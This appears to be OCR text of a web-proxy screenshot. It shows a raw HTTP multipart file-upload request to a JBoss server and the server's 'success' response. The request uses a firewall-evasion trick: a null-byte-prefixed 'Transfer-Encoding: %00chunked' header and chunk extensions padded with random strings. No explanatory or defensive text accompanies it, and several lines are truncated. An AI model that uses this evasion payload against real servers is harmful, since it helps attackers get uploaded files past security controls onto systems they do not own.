 Pretty Raw \n Actions
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybXAbSZsvRNDLC6I6
10 Content-Length: 1881
11 Transfer-Encoding: %00chunked
12
13 3;NMalzk5XbL1G1uLBpGQjs
14 ---
15 2;U5xOVHwDff9tJ0sWZk31DtY
16 --
17 1;zUWnlznI
18 -
19 3;lifhn7r1
20 Web
21 3;183Wivf27LjooAOudaN
? Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP09 (build: SVNTag
4 Set-Cookie: OASESSIONID=1AAFADEE91216323B5EE5691ABAE631D; Pat
5 Content-Type: text/html;charset=UTF-8
6 Content-Length: 74
7 Date: Wed, 25 Aug 2021 01:09:52 GMT
8 Connection: close
9
10 {"fileSize":"3","result":"success","data":"202108250909527627
? Search...